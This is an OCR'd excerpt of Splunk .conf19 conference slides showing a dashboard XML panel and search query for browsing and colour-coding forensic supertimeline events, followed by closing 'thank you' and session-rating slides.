See next slide for example of the search syntax.



### Timeline Lookup cont.

<row>

#### Timeline search syntax

Timeline name token. Each timeline has a parsed field that

Dashboard contain text input type – this is to provide boolean search on the timeline

```
panel>
                                                          identified the timeline name.
     <title>Supertimeline</title>
       <search>
         <query>index=*security_forensics sourcetype="timeline" source="*timeline.l2tcsv" $supertimeline$ $searchText$
| lookup timeline_rules rules as desc
I fillnull value=Null event_category
| fillnull value=0 risk score
search event_category="$event_category$"
I table event_category, risk_score, rule_matched, timeline_name, event_time, MACB, extracted_source, extracted_sourcetype,
 type, user, extracted_host, short, desc, version, filename, inode, notes, format, extra</query>
         <earliest>$time_tok.earliest$</earliest>
         <latest>$time_tok.latest$</latest>
       </search>
       <option name="count">10</option>
       <option name="drilldown">cell</option>
       <option name="refresh.display">progressbar</option>
       <option name="rowNumbers">true</option>
       <format type="color" field="event_category">
         <colorPalette type="map">{"Log File":#EFECE2,"Execution":#FF0000,"File Interaction":#92D050,"Internet Connection"
           :#FFC001, "Deleted Data": #000000, "Mounted Device": #0000FF, "Folder Opening": #00B24B} </ colorPalette>
       </format>
```



© 2019 SPLUNKIN(



# Thank



#### Go to the .conf19 mobile app to

**RATE THIS SESSION** 

• —

 $\bigcirc$